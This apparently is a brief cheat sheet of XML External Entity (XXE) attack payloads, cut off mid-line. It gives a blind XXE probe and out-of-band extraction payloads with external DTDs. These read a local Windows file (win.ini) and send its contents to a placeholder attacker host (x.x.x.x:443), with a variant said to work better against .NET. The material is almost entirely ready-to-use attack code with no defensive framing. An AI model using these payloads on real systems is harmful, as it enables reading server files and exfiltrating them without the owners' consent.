XXE Payoads
Vanilla, used to verify outbound xxe or blind xxe <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY sp SYSTEM "http://x.x.x.x:443/test.txt"> ]> <r>&sp;</r> OoB extraction <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://x.x.x.x:443/ev.xml"> %sp; %param1; ]> <r>&exfil;</r> External dtd: <!ENTITY % data SYSTEM "file:///c:/windows/win.ini"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://x.x.x.x:443/?%data;'>"> OoB variation of above (seems to work better against .NET) <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://x.x.x.x:443/ev.xml"> %sp; %param1; %exfil; ]> External dtd: <!ENTITY % data SYSTEM "file:///c:/win
